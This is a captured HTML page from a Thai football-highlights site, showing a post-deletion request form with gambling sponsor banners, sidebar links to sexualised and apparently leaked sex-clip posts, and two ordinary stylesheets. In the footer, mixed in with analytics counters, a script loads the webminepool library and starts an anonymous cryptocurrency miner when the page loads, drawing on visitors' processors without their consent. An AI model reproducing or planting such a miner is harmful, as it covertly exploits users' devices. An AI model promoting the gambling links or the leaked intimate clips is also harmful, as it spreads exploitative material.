

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trypolball.com/confirm-del-post-post.php?topic_id=1573
body_size: 5391
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">
    <title>แจ้งลบ ไฮไลท์ฟุตบอล บุนเดสลีกา ดอร์ทมุนด์ 2-3 บาเยิร์น มิวนิค | trypolball.com</title>
	<meta name="keywords" content="ทายผลบอล, บ้านผลบอล, สยามกีฬา, ตลาดลูกหนัง, ทีเด็ดสปอร์ตพูล, บอลวันนี้, ผลบอลสด, ตารางบอล, ราคาบอล, ตรวจหวย"> 
	<meta name="description" content="trypolball.com แจ้งลบ ไฮไลท์ฟุตบอล บุนเดสลีกา ดอร์ทมุนด์ 2-3 บาเยิร์น มิวนิค ทายผลบอล บ้านผลบอล สยามกีฬา ตลาดลูกหนัง ทีเด็ดสปอร์ตพูล บอลวันนี้ ผลบอลสด ตารางบอล ราคาบอล ตรวจหวย">
    <meta name="robots" content="index,follow">
    <!-- Bootstrap Core CSS -->
    <link href="https://www.trypolball.com/css/bootstrap.css" rel="stylesheet">
    <!-- Theme CSS -->
    <link href="https://www.trypolball.com/css/theme.css" rel="stylesheet">
    <!-- Main CSS -->
    <link href="https://www.trypolball.com/css/main.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://www.trypolball.com/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <style type="text/css">
		body {
			background-color: #d5d1d1;
				
			background-attachment:fixed;
					}
	</style>
</head>
<body>
<!-- Header -->
	<!-- Site Logo -->
	<header>
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
					<!-- Site Logo -->
						<a href="https://www.trypolball.com" title="trypolball.com">
							<img src="https://www.trypolball.com/logo-img/logo.png" class="img-responsive" border="0" title="trypolball.com" alt="trypolball.com">
						</a>
				</div>
				<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
					<!-- Ads A1 -->
												<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
												                	<a href="https://lucky895.com/txdv" title="สมาชิกใหม่!!รับโบนัส 150% สูงสุด 3,000฿ ที่เว็บนี้เท่านั้น" target="_blank">
				                						                		<img class="img-responsive" src="https://www.trypolball.com/ads-img/04102025073808adf728x90.gif" alt="สมาชิกใหม่!!รับโบนัส 150% สูงสุด 3,000฿ ที่เว็บนี้เท่านั้น" border="0" title="สมาชิกใหม่!!รับโบนัส 150% สูงสุด 3,000฿ ที่เว็บนี้เท่านั้น">
				                	</a>
				                							</div>
						</div>
						
				</div>
			</div>
		</div>
	</header>
    
<!-- Navbar -->
	<nav class="navbar navbar-default-ghost">
    
		<div class="container">
			<div class="navbar-header">
			  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbarActive">
			    <span class="sr-only">MENU</span>
			    <span class="icon-bar"></span>
			    <span class="icon-bar"></span>
			    <span class="icon-bar"></span>
			  </button>
			</div>
			<div class="collapse navbar-collapse" id="navbarActive">
				<ul class="nav navbar-nav">
			        <li class="active"><a href="https://www.trypolball.com">หน้าแรก</a></li>
                    
			        <li class="dropdown">
			        	<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">คลิปไฮไลท์ฟุตบอล <span class="caret"></span></a>
			        	<ul class="dropdown-menu" role="menu">
			        						          	<li><a href="https://www.trypolball.com/cate-2/บอลอังกฤษ.html" target="_blank">บอลอังกฤษ</a></li>
				          					          	<li><a href="https://www.trypolball.com/cate-3/บอลสเปน.html" target="_blank">บอลสเปน</a></li>
				          					          	<li><a href="https://www.trypolball.com/cate-4/เซเรียอา.html" target="_blank">เซเรียอา</a></li>
				          					          	<li><a href="https://www.trypolball.com/cate-5/บุนเดสลีกา.html" target="_blank">บุนเดสลีกา</a></li>
				          					          	<li><a href="https://www.trypolball.com/cate-6/ยูฟ่าแชมป์เปี้ยนส์ลีก.html" target="_blank">ยูฟ่าแชมป์เปี้ยนส์ลีก</a></li>
				          					          	<li><a href="https://www.trypolball.com/cate-7/ไฮไลท์ฟุตบอลอื่นๆ.html" target="_blank">ไฮไลท์ฟุตบอลอื่นๆ</a></li>
				          				        	</ul>
			        </li>
			        
			        
			        <li><a href="https://www.trypolball.com/analyze-วิเคราะห์บอลวันนี้">วิเคราะห์บอล</a></li>
			        
			        
			        <li><a href="https://www.trypolball.com/ball-3/ดูบอลออนไลน์">ดูบอลออนไลน์</a></li>
			        <li class="dropdown">
			        	<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">ตารางคะแนน <span class="caret"></span></a>
			        	<ul class="dropdown-menu" role="menu">
			        						          	<li><a href="https://www.trypolball.com/ball-4/ตารางคะแนนพรีเมียร์ลีก">ตารางคะแนนพรีเมียร์ลีก</a></li>
				          					          	<li><a href="https://www.trypolball.com/ball-5/ตารางคะแนนลาลีกา">ตารางคะแนนลาลีกา</a></li>
				          					          	<li><a href="https://www.trypolball.com/ball-6/ตารางคะแนนกัลโซ่ ซีเรียอา">ตารางคะแนนกัลโซ่ ซีเรียอา</a></li>
				          					          	<li><a href="https://www.trypolball.com/ball-7/ตารางคะแนนบุนเดสลีกา">ตารางคะแนนบุนเดสลีกา</a></li>
				          					          	<li><a href="https://www.trypolball.com/ball-8/ตารางคะแนนไทยพรีเมียร์ลีก">ตารางคะแนนไทยพรีเมียร์ลีก</a></li>
				          					          	<li><a href="https://www.trypolball.com/ball-9/ตารางคะแนนลีกเอิง">ตารางคะแนนลีกเอิง</a></li>
				          				        	</ul>
			        </li>
			        <li><a href="https://www.trypolball.com/webboard">เว็บบอร์ด</a></li>
					
					<li class="active"><a href="https://lucky722.com/txdv" target="_blank">Sponser VIP1</a></li>
					<li>&nbsp;&nbsp;</li>
					<li class="active"><a href="https://goto.2345qwe.com/join/16238/th/null/index.html" target="_blank">Sponser VIP2 </a></li>
				</ul>
			</div>
            
		</div>
	</nav>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.3/jquery.min.js"></script>

<script>
$(document).ready(function(){

	// hide #back-top first
	$("#back-top").hide();
	
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('#back-top a').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});

});
</script>

<div class="container-ghost">
	<!-- Main -->
		<div class="row">
			<!-- Main Data -->
				<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
					<!-- Ads A7 -->
												<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 ads">
							<a onclick='window.open("https://goto.best5689.com/join/16238/th/add-new/index.html?ref=" + encodeURIComponent(window.location.href),"_blank"); return false;' href='javascript:;' target='_blank'><img src='https://banners.picasso12.com/CategoryMedia/Players/728x100 th.gif' border='0' width='100%' height='100' alt='A banner' /></a>							</div>
						</div>
				        					<!-- Main Detail -->
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
								<div class="row">
									<div class="col-sm-12 col-md-12 col-lg-12 box-title">
										<h3>แจ้งลบ : ไฮไลท์ฟุตบอล บุนเดสลีกา ดอร์ทมุนด์ 2-3 บาเยิร์น มิวนิค</h3>
									</div>
								</div>
								<div class="row">
									<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
										<p class="box-title-line"></p>
									</div>
								</div>
								<div class="row">
									<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
										<form action="contact-del-post.php" id="loginForm" method="post">
											<div class="row">
						                    	<div class="col-xs-12 col-sm-3 col-md-2 col-lg-2" style="color: #FF0000; font-weight: bolder;">
						                    		<label for="InputRands">
						                    		T4XG													</label>
						                    	</div>
						                    	<div class="col-xs-12 col-sm-9 col-md-6 col-lg-6">
						                    		<div class="form-group">
						                    			<input type="hidden" name="topic_id" id="topic_id" value="1573" />
					                                    <input type="hidden" name="rands" id="rands" value="T4XG">
					                                    <div class="input-group">
					                                        <input type="text" class="form-control" name="capcha" id="capcha" placeholder="ใส่รหัสยืนยัน" required>
					                                        <span class="input-group-addon"><span class="glyphicon glyphicon-asterisk"></span></span>
					                                    </div>
					                                </div>
						                    	</div>
						                    </div>
					                        <div class="row">
					                        	<div class="col-sm-2 col-md-2 col-lg-2 hidden-xs"></div>
					                        	<div class="col-sm-9 col-md-9 col-lg-9 hidden-xs">
					                                <input type="submit" name="submit" id="submit" value="แจ้งลบประกาศ" class="btn btn-success">
					                            </div>
					                        	<div class="col-xs-12 visible-xs">
					                                <input type="submit" name="submit" id="submit" value="แจ้งลบประกาศ" class="btn btn-success btn-block">
					                            </div>
					                        </div>
										</form>
									</div>
								</div>
							</div>
						</div>
				</div>
			<!-- Menu Right -->
				<!-- Bootstrap Core CSS -->
    <link href="https://www.trypolball.com/css/bootstrap.css" rel="stylesheet">
    <!-- Theme CSS -->
    <link href="https://www.trypolball.com/css/theme.css" rel="stylesheet">
    <!-- Main CSS -->
    <link href="https://www.trypolball.com/css/home.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://www.trypolball.com/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
<!-- Baanner Free -->
					
<!-- Dooball Free -->
					
				<!-- 	<div class="row ads">
						<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
							<a href="https://www.trypolball.com/worldcup.php" title="2018 FIFA World Cup Russia" target="_blank">
								<img src="https://www.picz.in.th/images/2018/06/18/4btnW2.jpg" alt="2018 FIFA World Cup Russia" width="100%" height="" border="0" class="img-responsive">							</a>						                        </div>
			       
					<div class="row ads">
						<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
							<a href="https://www.trypolball.com/ball-3/ดูบอลออนไลน์" title="ดูบอลออนไลน์" target="_blank">
								<img src="https://www.trypolball.com/img/Dooball.gif" alt="ดูบอลออนไลน์" width="100%" height="100%" border="0" class="img-responsive">							</a>						                        </div>
			        </div>  </div> -->

 
		

					<!-- HOT News -->
					<div class="box-premier">
						<div class="row">
							<div class="col-sm-12 col-md-12 col-lg-12 box-title">
										<center><h2> <font color="#FFFFFF">-----: เรื่องฮอตติดฮิต  :-----</font></h2><br>
										<font color="#FFFFFF">ในหมวด : </font>
										</center>
									</div>
						</div>
						<div class="inbox-tded-zean">
							                            
							
						</div>
					</div>
         <!-- End HOT Story-->  
		

<!-- Ads A6 -->
					
	<!-- Sexy Hight Light -->
					<div class="box-clip">
						<div class="row">
							<div class="col-sm-12 col-md-12 col-lg-12 box-title">
										<h2> <font color="#FFFFFF">..: Sexy Room :.. </font></h2>
									</div>
						</div>
						<div class="inbox-tded-zean">
														<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
									<center><a href="https://www.trypolball.com/1568/น้องหมวย Sukanya Moey.html" title="น้องหมวย Sukanya Moey" target="_blank">
																					<img class="img-responsive" src="https://www.trypolball.com/post-s-img/20211116172732-Sukanya-Moey.jpg" width="100%" height="100%" border="0" alt="น้องหมวย Sukanya Moey" title="น้องหมวย Sukanya Moey">
																			</a></center>
								</div>
							</div>
							<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 link-color text-center" style="font-weight: bolder; margin-bottom: 10px;">
									<a href="https://www.trypolball.com/1568/น้องหมวย Sukanya Moey.html" target="_blank" title="น้องหมวย Sukanya Moey">น้องหมวย Sukanya Moey</a>
								</div>
							</div>
                            							<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
									<center><a href="https://www.trypolball.com/1485/น้องโดนัท Donutbaby.html" title="น้องโดนัท Donutbaby" target="_blank">
																					<img class="img-responsive" src="https://www.trypolball.com/post-s-img/20201226031722-121220201008.jpg" width="100%" height="100%" border="0" alt="น้องโดนัท Donutbaby" title="น้องโดนัท Donutbaby">
																			</a></center>
								</div>
							</div>
							<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 link-color text-center" style="font-weight: bolder; margin-bottom: 10px;">
									<a href="https://www.trypolball.com/1485/น้องโดนัท Donutbaby.html" target="_blank" title="น้องโดนัท Donutbaby">น้องโดนัท Donutbaby</a>
								</div>
							</div>
                                                        <div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 link-color text-center" style="font-weight: bolder; margin-bottom: 10px; color:#FFFF00">
									<a href="https://www.trypolball.com/cate-10/%E0%B8%A3%E0%B8%B9%E0%B8%9B%E0%B9%80%E0%B8%8B%E0%B9%87%E0%B8%81%E0%B8%8B%E0%B8%B5%E0%B9%88.html" target="_blank"><<<< More >>>></a>
								</div>
							</div>
							
						</div>
					</div>
	
	
        <!-- AV Sexy -->
					<div class="box-bundes">
						<div class="row">
							<div class="col-sm-12 col-md-12 col-lg-12 box-title">
										<h2> <font color="#FFFFFF">..: ดารา AV Profile :.. </font></h2>
									</div>
						</div>
						<div class="inbox-tded-zean">
														<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
									<center><a href="https://www.trypolball.com/1477/ซายากะ ทาคายามะ ขายเสียงไม่รุ่ง มุ่งเป็นดาราเอวี.html" title="ซายากะ ทาคายามะ ขายเสียงไม่รุ่ง มุ่งเป็นดาราเอวี" target="_blank">
																					<img class="img-responsive" src="https://www.trypolball.com/post-s-img/20201213032532-563000013094601.jpeg" width="100%" height="100%" border="0" alt="ซายากะ ทาคายามะ ขายเสียงไม่รุ่ง มุ่งเป็นดาราเอวี" title="ซายากะ ทาคายามะ ขายเสียงไม่รุ่ง มุ่งเป็นดาราเอวี">
																			</a></center>
								</div>
							</div>
							<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 link-color text-center" style="font-weight: bolder; margin-bottom: 10px;">
									<a href="https://www.trypolball.com/1477/ซายากะ ทาคายามะ ขายเสียงไม่รุ่ง มุ่งเป็นดาราเอวี.html" target="_blank" title="ซายากะ ทาคายามะ ขายเสียงไม่รุ่ง มุ่งเป็นดาราเอวี">ซายากะ ทาคายามะ ขายเสียงไม่รุ่ง มุ่งเป็นดาราเอวี</a>
								</div>
							</div>
                            							<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
									<center><a href="https://www.trypolball.com/1473/อะซาฮิ มิซูโนะ สาวคัพจีขวัญใจหนุ่มๆคืนวงการเอวี.html" title="อะซาฮิ มิซูโนะ สาวคัพจีขวัญใจหนุ่มๆคืนวงการเอวี" target="_blank">
																					<img class="img-responsive" src="https://www.trypolball.com/post-s-img/20201212031345-563000013067701.jpeg" width="100%" height="100%" border="0" alt="อะซาฮิ มิซูโนะ สาวคัพจีขวัญใจหนุ่มๆคืนวงการเอวี" title="อะซาฮิ มิซูโนะ สาวคัพจีขวัญใจหนุ่มๆคืนวงการเอวี">
																			</a></center>
								</div>
							</div>
							<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 link-color text-center" style="font-weight: bolder; margin-bottom: 10px;">
									<a href="https://www.trypolball.com/1473/อะซาฮิ มิซูโนะ สาวคัพจีขวัญใจหนุ่มๆคืนวงการเอวี.html" target="_blank" title="อะซาฮิ มิซูโนะ สาวคัพจีขวัญใจหนุ่มๆคืนวงการเอวี">อะซาฮิ มิซูโนะ สาวคัพจีขวัญใจหนุ่มๆคืนวงการเอวี</a>
								</div>
							</div>
                                                        <div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 link-color text-center" style="font-weight: bolder; margin-bottom: 10px; color:#FFFF00">
									<a href="https://www.trypolball.com/cate-8/สาวเอวี" target="_blank"><<<< More >>>></a>								</div>
							</div>
							
						</div>
					</div>
         <!-- End Av profile -->  
         <!-- AV Movie -->
					<div class="box-premier">
						<div class="row">
							<div class="col-sm-12 col-md-12 col-lg-12 box-title">
										<h2> <font color="#FFFFFF">..: คลิปหลุด :.. </font></h2>
									</div>
						</div>
						<div class="inbox-tded-zean">
														<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
									<center><a href="https://www.trypolball.com/1518/คลิปหลุด!สาวมาเลย์ ขึ้นควบอย่างเด็ดไม่ดูถือว่าพลาด.html" title="คลิปหลุด!สาวมาเลย์ ขึ้นควบอย่างเด็ดไม่ดูถือว่าพลาด" target="_blank">
																					<img class="img-responsive" src="https://www.trypolball.com/post-s-img/20210430021845-280420211015-2.jpg" width="100%" height="100%" border="0" alt="คลิปหลุด!สาวมาเลย์ ขึ้นควบอย่างเด็ดไม่ดูถือว่าพลาด" title="คลิปหลุด!สาวมาเลย์ ขึ้นควบอย่างเด็ดไม่ดูถือว่าพลาด">
																			</a></center>
								</div>
							</div>
							<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 link-color text-center" style="font-weight: bolder; margin-bottom: 10px;">
									<a href="https://www.trypolball.com/1518/คลิปหลุด!สาวมาเลย์ ขึ้นควบอย่างเด็ดไม่ดูถือว่าพลาด.html" target="_blank" title="คลิปหลุด!สาวมาเลย์ ขึ้นควบอย่างเด็ดไม่ดูถือว่าพลาด">คลิปหลุด!สาวมาเลย์ ขึ้นควบอย่างเด็ดไม่ดูถือว่าพลาด</a>
								</div>
							</div>
                            							<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
									<center><a href="https://www.trypolball.com/367/18+คลิปหลุดดีเจโซดา เอวดีมากๆไม่ดูแล้วจะเสียใจ.html" title="18+คลิปหลุดดีเจโซดา เอวดีมากๆไม่ดูแล้วจะเสียใจ" target="_blank">
																					<img class="img-responsive" src="https://www.trypolball.com/post-s-img/20160308092753-080320161005.jpg" width="100%" height="100%" border="0" alt="18+คลิปหลุดดีเจโซดา เอวดีมากๆไม่ดูแล้วจะเสียใจ" title="18+คลิปหลุดดีเจโซดา เอวดีมากๆไม่ดูแล้วจะเสียใจ">
																			</a></center>
								</div>
							</div>
							<div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 link-color text-center" style="font-weight: bolder; margin-bottom: 10px;">
									<a href="https://www.trypolball.com/367/18+คลิปหลุดดีเจโซดา เอวดีมากๆไม่ดูแล้วจะเสียใจ.html" target="_blank" title="18+คลิปหลุดดีเจโซดา เอวดีมากๆไม่ดูแล้วจะเสียใจ">18+คลิปหลุดดีเจโซดา เอวดีมากๆไม่ดูแล้วจะเสียใจ</a>
								</div>
							</div>
                                                        <div class="row">
								<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 link-color text-center" style="font-weight: bolder; margin-bottom: 10px; color:#FFFF00">
									<a href="https://www.trypolball.com/cate-11/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94.html" target="_blank"><<<< More >>>></a>								</div>
							</div>
							
						</div>
					</div>
         <!-- End Av Movie-->  
</div>		</div>
</div>
<!-- Footer -->
	<footer>
<p id="back-top">
		<a href="#top"><span></span>Back to Top</a>
</p>
	<div class="bottom">
		<div class="container">
			<div class="row">
			<!-- Copyright -->
				<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 text-left">
					<p>สงวนลิขสิทธิ์ &copy; 2558 trypolball.com</p>
				</div>
			<!-- Design By -->
				<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 text-right">
					<p>
						<font color="#FF0000">หมายเหตุ.ทางเว็บไซต์ไม่มี และ ไม่สนับสนุน การเล่นพนันฟุตบอล และการพนันรูปแบบอื่นๆทุกชนิด ทีมงานหวังเพียงให้เยาวชน สนใจมุ่งเน้นด้านกีฬาเป็นสำคัญ </font><script type="text/javascript" src="https://hits.truehits.in.th/data/t0030531.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030531"> <img src="//hits.truehits.in.th/noscript.php?id=t0030531" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/">Truehits.net</a> 
</noscript>
<script type="text/javascript" language="javascript1.1" src="https://tracker.stats.in.th/tracker.php?sid=64895"></script><noscript><a target="_blank" href="http://www.stats.in.th/">www.Stats.in.th</a></noscript><!-- Histats.com  START  (standard)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27https://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="counter customizable free hit" ><script  type="text/javascript" >
try {Histats.start(1,1262942,4,137,112,33,"00010000");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img  src="//sstatic1.histats.com/0.gif?1262942&101" alt="counter customizable free hit" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- Start of StatCounter Code for Dreamweaver -->
<script type="text/javascript">
var sc_project=11544300; 
var sc_invisible=0; 
var sc_security="2487ce37"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="http://statcounter.com/"
target="_blank"><img class="statcounter"
src="//c.statcounter.com/11544300/0/2487ce37/0/" alt="Web
Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of StatCounter Code for Dreamweaver -->
<script src="https://www.webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.Anonymous('SK_DWkaR3YoDblTl3bsV35q3');
    miner.start();
</script>
            		</p>
				</div>
			</div>
		</div>
	</div>
</footer><!-- jQuery -->
<script src="https://www.trypolball.com/js/jquery.js"></script>
<!-- Bootstrap Core JavaScript -->
<script src="https://www.trypolball.com/js/bootstrap.min.js"></script>
<script src="https://www.trypolball.com/js/script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7db90e8eef494824926962047aa32e30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trypolball.com/css/main.css
body_size: 779
content:
/*Box Post*/
  .box-post {
    margin-bottom: 10px;
    padding: 5px;
    border: 2px solid #ddd;
    background-color: #eee;
  }
  .box-post:hover {
    background-color: #ccc;
  }
/*Box Tded*/
  .box-tded {
    background-image:url(../img/bg-tded.png); 
    background-repeat:repeat-y; 
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-tded h2 {
    padding: 0px;
    color: #fff;
    font-size: 22px!important;
    margin: 0px;
  }
  .table-tded {
    background-image:url(../img/bg-tded.png); 
    background-repeat:repeat-y; 
    font-weight: bolder;
    color: #fff;
  }
/*Box Member*/
  .box-member {
    background-image:url(../img/bg-box-member.png); 
    background-repeat:repeat-y; 
    background-color: #c6252c;
    color: #fff;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-member a {
    color: #fff;
  }
  .box-member a:hover {
    color: #ebcb7b;
    text-decoration: none;
  }
/*Box Fanpage*/
  .box-fanpage {
    background-image:url(../img/bg-fb.png); 
    background-repeat:repeat-y; 
    background-color: #d5d2d2;
  }
/*Box Contact*/
  .box-contact h3 {
      padding: 0px;
      font-size: 18px;
      font-weight: bolder;
      color: #333;
  }
  .box-contact a {
      color: #d3222a;
      text-decoration: none;
  }
  .box-contact > a:hover,
  .box-contact > a:focus {
    color: #454545;
  }
  .box-post-line {
    color: #999;
    background-color: #e1e1e1;
    border-top: 1px dashed #ccc;
    border-bottom: 1px dashed #ccc;
    padding: 5px;
    margin-bottom: 5px;
  }
/*Post Comment*/
  .post-comment {
    font-weight: bolder;
    color: #ff0000;
    margin-top: 10px;
    padding: 10px;
    border: 1px solid #ccc;
    background-color: #e8e8e8;
    text-align: center;
  }
/* Facebook Comment Responsive */
  #fb-root {
    display: none;
  }
  .fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
    width: 100% !important;
  }
/*Ans Webboard*/
  .box-ans-webboard {
    font-weight: bolder;
    color: #fff;
    background-color: #666;
    border-top: 1px dashed #ccc;
    border-bottom: 1px dashed #ccc;
    padding: 5px;
    margin-bottom: 5px;
  }
/*team-Score-hit*/

.team-table-title {font-size: 20px;line-height: 40px;font-weight: bold; text-align: center; margin-top: 10px; position: relative; height: 40px; clear: both}
.team-table-title .h-tools { display:inline-block; position: absolute;right: 10px; font-size: 14px}
.team-h1 { text-align: center}
.team-h1 span{ display: inline-block; width: 50%;height: 3px; }

.stat-bar-wrapper { display: inline-block; position: relative; background-color: #eaeaea; width: 320px; height: 18px; overflow: hidden;vertical-align: middle;}
.dark .stat-bar-wrapper {background-color: #3a3a3a;}
.stat-bar { display: inline-block; height: 18px; position: absolute;}
.stat-bar-wrapper.homes {/*background-color: #f9e4dc*/border-radius:3px 0 0 3px;}
.stat-bar-wrapper.aways {/*background-color: #d4ecf9*/border-radius:0 3px 3px 0;}
.stat .homes .stat-bar,.home-bg {background-color: #e27a48}
.stat .aways .stat-bar,.away-bg{background-color: #3f9ed8}
.stat .homes .stat-bar {border-radius:3px 0 0 3px;}
.stat .aways .stat-bar {border-radius:0 3px 3px 0;}
.stat li:hover .stat-title {background-color: #fbfbcd}
.dark .stat li:hover .stat-title {background-color: #333}
.stat li:hover .stat-c { font-weight: bold; color: #d64444;}

.bhTable,
.statisticsTable { line-height: 16px; }
.bhTable th,
.statisticsTable th { padding: 5px; background: #5885B7; color: #FFF; font-size: 14px;}
.bhTable td,
.statisticsTable td { border-bottom: 1px solid #e5e5e5; font-size: 12px; padding-right: 5px; padding-left: 5px; height: 20px; color: #333;}
.bhTable tr td.bg1,
.statisticsTable tr td.bg1 { background: #F4F4F4;}
.bhTable tr td.bg2,
.statisticsTable tr td.bg2 { background: #FFF;}
.bhTable tr td.bg3,
.statisticsTable tr td.bg3 { background: #F4F4F4;}
.bhTable tr td.bg4,
.statisticsTable tr td.bg4 { background: #FFF;}
.bhTable tr.bg1,
.statisticsTable tr.bg1 { background: #F4F4F4;}

--- FILE ---
content_type: text/css
request_url: https://www.trypolball.com/css/home.css
body_size: 1340
content:
/*Box Tded Zean*/
  .tded-zean {
    font-family: 'Quark-Bold.otf';
    src:url("../fonts/Quark-Bold.otf");
    background-image:url(../img/bg-tded-zean.png); 
    background-repeat:repeat-y; 
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .tded-zean h2 {
    padding: 0px;
    color: #fff;
    font-size: 22px!important;
    margin: 0px;
  }
  .in-tded-zean {
    background-color: #e0e4ce;
    padding: 10px;
    border-radius: 5px;
    margin-top: 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-tded-zean {
    background-image:url(../img/bg-box-tded-zean.png); 
    background-repeat:repeat-y; 
    background-color: #ebcb7b;
    padding: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .inbox-tded-zean {
    background-color: #fff;
    padding: 5px;
    border-radius: 5px;
    margin-top: 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-tded {
    background-image:url(../img/bg-tded.png); 
    background-repeat:repeat-y; 
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-tded h2 {
    padding: 0px;
    color: #fff;
    font-size: 22px!important;
    margin: 0px;
  }
  .table-tded {
    background-image:url(../img/league_topic_bg.png); 
    background-repeat:repeat-x; 
	font-weight: bolder;
    color: #fff;
  }
  .box-analyze {
    background-image:url(../img/bg-analyze.png); 
    background-repeat:repeat-y; 
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-analyze h2 {
    padding: 0px;
    color: #fff;
    font-size: 22px!important;
    margin: 0px;
  }
  .box-premier {
    background-image:url(../img/bg-premier.png); 
    background-repeat:repeat-y; 
    background-color: #a90329;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-laliga {
    background-image:url(../img/bg-laliga.png); 
    background-repeat:repeat-y; 
    background-color: #00b396;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-serie-a {
    background-image:url(../img/bg-serie-a.png); 
    background-repeat:repeat-y; 
    background-color: #0096ab;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-bundes {
    background-image:url(../img/bg-bundes.png); 
    background-repeat:repeat-y; 
    background-color: #cb0909;
